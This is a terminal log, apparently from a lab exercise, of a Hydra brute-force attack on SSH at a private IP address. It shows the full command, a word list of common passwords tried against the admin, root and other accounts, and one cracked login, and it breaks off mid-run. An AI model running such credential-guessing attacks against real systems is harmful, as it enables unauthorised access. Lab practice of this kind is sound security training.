 ┌──(test_users㉿kali)-[~]
└─$ hydra -L username.txt -P password.txt 192.168.50.100 -t 2 ssh -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-13 06:56:57
[DATA] max 2 tasks per 1 server, overall 2 tasks, 225 login tries (l:15/p:15), ~113 tries per task
[DATA] attacking ssh://192.168.50.100:22/
[ATTEMPT] target 192.168.50.100 - login "test_users" - pass "password" - 1 of 225 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_users" - pass "123456" - 2 of 225 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_users" - pass "admin123" - 3 of 225 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_users" - pass "testpass" - 4 of 225 [child 1] (0/0)
[22][ssh] host: 192.168.50.100   login: test_users   password: testpass
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "password" - 16 of 225 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "123456" - 17 of 225 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "admin123" - 18 of 225 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "testpass" - 19 of 225 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "qwerty" - 20 of 225 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "letmein" - 21 of 225 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "password1" - 22 of 225 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "welcome" - 23 of 225 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "12345678" - 24 of 225 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "changeme" - 25 of 225 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "root123" - 26 of 225 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "toor" - 27 of 225 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "iloveyou" - 28 of 225 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "securepass" - 29 of 225 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "password123" - 30 of 225 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "password" - 31 of 225 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "123456" - 32 of 225 [child 0] (0/0)
[STATUS] 32.00 tries/min, 32 tries in 00:01h, 193 to do in 00:07h, 2 active
[ATTEMPT] target 192.168.50.100 - login "root" - pass "admin123" - 33 of 225 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "testpass" - 34 of 225 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "qwerty" - 35 of 225 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "letmein" - 36 of 225 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "password1" - 37 of 225 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "welcome" - 38 of 225 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "12345678" - 39 of 225 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "changeme" - 40 of 225 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "root123" - 41 of 225 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "toor" - 42 of 225 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "iloveyou" - 43 of 225 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "securepass" - 44 of 225 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "password123" - 45 of 225 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "user1" - pass "password" - 46 of 225 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "user1" - pass "123456" - 47 of 225 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "user1" - pass "admin123" - 48 of 225 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "user1" - pass "testpass" - 49 of 225 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "user1" - pass "qwerty" - 50 of 225 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "user1" - pass "letmein" - 51 of 225 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "user1" - pass "password1" - 52 of 225 [child 0] (0/0)